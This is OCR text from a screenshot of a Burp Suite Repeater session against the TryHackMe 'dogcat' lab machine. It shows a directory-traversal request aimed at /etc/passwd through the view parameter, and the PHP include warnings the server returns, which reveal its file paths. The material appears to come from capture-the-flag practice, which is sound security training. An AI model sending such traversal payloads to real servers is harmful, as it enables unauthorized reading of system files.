 Applications Places System
Menu EN 30 °C Sun Aug 30, 01:13:22
Burp Suite Professional v2.0.11beta - Temporary Project - licensed to MRun
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < | ▾ > | ▾ Target: http://10.10.192.58 ?
Request
Raw Params Headers Hex
GET /?view=/dog/../../../../../../../etc/passwd HTTP/1.1
Host: 10.10.192.58
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Referer: www.google.com
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Content-Type: text/html; charset=UTF-8
<!DOCTYPE HTML>
<html>
<head>
<title>dogcat</title>
<link rel="stylesheet" type="text/css" href="/style.css">
</head>
<body>
<h1>dogcat</h1>
<i>a gallery of various dogs or cats</i>
<div>
<h2>What would you like to see?</h2>
<a href="/?view=dog"><button id="dog">A dog</button></a> <a
href="/?view=cat"><button id="cat">A cat</button></a><br>
Here you go!<br />
<b>Warning</b>:  include(/dog/../../../../../../../etc/passwd.php): failed to open
stream: No such file or directory in <b>/var/www/html/index.php</b> on line <b>24</b><br
/>
<br />
<b>Warning</b>:  include(): Failed opening '/dog/../../../../../../../etc/passwd.php' for
inclusion (include_path='.:/usr/local/lib/php') in <b>/var/www/html/index.php</b> on line
<b>24</b><br />
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,031 bytes | 185 millis
[dogcat] dogcat - Mozilla Firefox ans.txt (~/tryhackme/ch... Burp Suite Professional... [Terminal - ]